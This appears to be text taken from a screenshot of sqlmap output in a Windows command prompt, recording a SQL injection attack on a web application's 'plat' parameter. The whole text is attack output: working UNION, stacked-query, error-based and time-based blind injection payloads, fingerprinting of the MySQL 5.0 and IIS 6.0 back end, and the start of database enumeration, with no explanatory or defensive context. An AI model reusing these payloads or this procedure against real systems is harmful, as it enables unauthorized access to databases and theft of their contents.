 管理员: C:\Windows\system32\cmd.exe
1,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'D
emZ'='DemZ&action=&platform=&imei=&fw=
Type: UNION query
Title: MySQL UNION query (NULL) - 11 columns
Payload: id=83HAZQJTNH1W2T4X&plat=' UNION ALL SELECT NULL,NULL,NULL,NULL,NUL
L,CONCAT(0x716c787771,0x6365735057774e484379,0x71766e6771),NULL,NULL,NULL,NULL,N
ULL#&action=&platform=&imei=&fw=
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: id=83HAZQJTNH1W2T4X&plat='; SELECT SLEEP(5)-- &action=&platform=&im
ei=&fw=
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: id=83HAZQJTNH1W2T4X&plat=-2181' OR 9283=SLEEP(5) AND 'Bsre'='Bsre&a
ction=&platform=&imei=&fw=
---
[20:49:49] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[20:49:49] [INFO] fetching database names
[20:49:49] [WARNING] reflective value(s) found and filtering out